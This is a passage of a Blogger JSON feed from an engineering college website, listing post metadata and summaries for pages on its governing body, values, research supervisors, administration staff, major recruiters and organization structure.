Structure"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj-z7vGDzwUCFmPMksXf1iLI8YdYpqD3WgQd4nslmF9Xsg_kdQY-wlvAWh_X4OjBYfKJhHvGDHgVHk750aRIfe5L8D2jqaoyuGnMgYzjlKsjXp4WVDhe3uC5EjWFOwQpWw0isPKI7pwGDza\/s72-c\/7.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6213805751308724106.post-8821829760851141228"},"published":{"$t":"2021-06-23T10:27:00.010+05:30"},"updated":{"$t":"2026-01-12T20:43:06.853+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Administration"}],"title":{"type":"text","$t":"Governing Body"},"summary":{"type":"text","$t":"\n  \n\nThe college is managed by\n\n\n  The General Body;\n  The Governing Body and the Executive Committee; and\n  \n    Such other committees as have been appointed under these present and other\n    authorities as may be appointed by the General Body from time to time\n    specifying their duties, powers and functions.\n  \n\n\n\n  \u0026nbsp;\u0026nbsp;  The composition of the Governing Body is as follows :\n\n\n\n  \n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6213805751308724106\/posts\/default\/8821829760851141228"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6213805751308724106\/posts\/default\/8821829760851141228"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pkiet.edu.in\/2021\/06\/governing-body.html","title":"Governing Body"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhKjPyKWEX9sZ4poQ19n5mNkIb7xjVuf9o4jdVCXhtOkLiinUYs3BrcvWgBclWcwxzlhT8-z-tDtKsVYyjS5xVmwKDCt9mB6BOJ1EJ9l5DuZvrar8KQYtCasvnGGa_XDgFAXQy9tPbbTJUD\/s72-c\/2.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6213805751308724106.post-6295903188631284014"},"published":{"$t":"2021-06-22T23:06:00.000+05:30"},"updated":{"$t":"2022-01-12T18:39:39.750+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Vision"}],"title":{"type":"text","$t":"Values"},"summary":{"type":"text","$t":"Equal opportunity: Every student has the human and civil right to quality education that develops his\/her potential, independence and character.Transparency and Accountability: Transparency and Accountability are intertwined principles to the set vision and mission.\u0026nbsp; Ensure that public resources are used efficiently and effectively.Professionalism:\u0026nbsp; Maintain the highest professional "},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6213805751308724106\/posts\/default\/6295903188631284014"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6213805751308724106\/posts\/default\/6295903188631284014"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pkiet.edu.in\/2021\/06\/values.html","title":"Values"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh-aQJ6SbgRhY7EMIGuaxHmHiKnumzkiASwerjuhzMvISfMb10dOdOZ_dHoykn6fyztIXUAyQoBkWB3SWWBSsavdKhQUKBCf2xfPhUVO3PqnSFz8uB7eYy79zogK-qJ3Nv5BBGOHKtHSG7b\/s72-c\/Values.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6213805751308724106.post-2642443093143695000"},"published":{"$t":"2021-06-22T14:46:00.000+05:30"},"updated":{"$t":"2021-06-26T11:40:42.477+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Academic"}],"title":{"type":"text","$t":"Research"},"summary":{"type":"text","$t":"The following faculty members are recognized Supervisors by the Pondicherry\n  University to guide candidates leading to Doctor of Philosophy in Computer\n  Science \u0026amp; Engineering.\n\n  Dr. P. Thambidurai, Professor of CSE \u0026amp; IT and Principal\n  Dr. M. Aramudhan, Associate Professor \/ IT\n\n\n  So far 14 candidates have been awarded Ph.D. in Computer Science \u0026amp;\n  Engineering under the guidance "},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6213805751308724106\/posts\/default\/2642443093143695000"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6213805751308724106\/posts\/default\/2642443093143695000"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pkiet.edu.in\/2021\/06\/research.html","title":"Research"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiAPTTpSihpqe6fgrkULlKaFspWH6EKBvEFDLSzhXOzQpVt9OWOUdhzUKiDawMgGr66XwNTnEPbyAbbIvRVHvKtveBxAKT7ZhwT2AQc3JeTFRJgFOvM_cibgNQHsONK3P-J5rMD8987OCeV\/s72-c\/8.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6213805751308724106.post-6691382656725313633"},"published":{"$t":"2021-06-22T10:28:00.010+05:30"},"updated":{"$t":"2025-12-12T08:05:28.540+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Administration"}],"title":{"type":"text","$t":"College Administration"},"summary":{"type":"text","$t":"\n\n  \n\n\n\n  Shri. Mohammed Ahsan Abid, I.A.S,Secretary to Govt (Higher and Technical Education), Govt. of PuducherryPro-Chancellor\n\n\n  Dr. S. Mohan,\u0026nbsp;B.E., M.E., Ph.D., FNAE., FIE., FIPHE., FIWWA., FIASE.Vice-Chancellor, PTU\n\n\n\n  Dr. M. Aramudhan, B.E., M.E., Ph.D.,\n  Principal \/ Member Secretary\n\n\n\n  OFFICE ADMINISTRATION STAFF\n\n\n\n  \n    \n      \n        Name\n      \n      \n        Designation\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6213805751308724106\/posts\/default\/6691382656725313633"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6213805751308724106\/posts\/default\/6691382656725313633"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pkiet.edu.in\/2021\/06\/college-administration.html","title":"College Administration"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiq137qsxkjGzejWJ24xlw13ZjrDXvj3VgNPW0FpuX-x7zFgXijitMPylwSnoCjLFHKIv3_4kxbJcZBTo04zS0pVb1nSrdf2RMLLXPLFMymQtes_NuVCOioI5AQOkI0QJ1_BY8AnC0ygl0N\/s72-c\/3.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6213805751308724106.post-7859641730726010538"},"published":{"$t":"2021-06-21T21:42:00.000+05:30"},"updated":{"$t":"2021-06-26T21:43:01.627+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Placement"}],"title":{"type":"text","$t":"Major Recruiters"},"summary":{"type":"text","$t":"\n  \n    \n      Tata Consultancy Services\n      Accenture\n    \n    \n      Aspire Systems\n      Aricent\n    \n    \n      HCL Technologies Ltd\n      Hi-Design\n    \n    \n      iGate\n      Tech Mahindra\n    \n    \n      Sapient\n      Satyam Computer Services Ltd\n    \n  \n\n\u0026nbsp;\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6213805751308724106\/posts\/default\/7859641730726010538"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6213805751308724106\/posts\/default\/7859641730726010538"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pkiet.edu.in\/2021\/06\/major-recruiters.html","title":"Major Recruiters"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-6213805751308724106.post-2741475317219779429"},"published":{"$t":"2021-06-21T10:30:00.000+05:30"},"updated":{"$t":"2021-06-27T09:39:41.920+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Administration"}],"title":{"type":"text","$t":"Organization Structure"},"summary":{"type":"text","$t":"\n\n  \n\n\u0026nbsp;\n\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6213805751308724106\/posts\/default\/2741475317219779429"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6213805751308724106\/posts\/default\/2741475317219779429"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pkiet.edu.in\/2021\/06\/organization-structure.html","title":"Organization Structure"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjSkvr5ZvP3g2P0fYKL_EHtwlWSVrp-ZZ02-c9A3lvvM-D0Hewnyf1wflfJ1RGQ0-lAXnEDC7YZ1-TiIb-EeMvYcbu09f9AnyH73G7gA7HxgCkRO-u89UOMCKIwqjP3iF47Q0sJaK_LP8T7\/s72-c\/Organization+Structure.jpg","height":"72","width":"72"}}]}});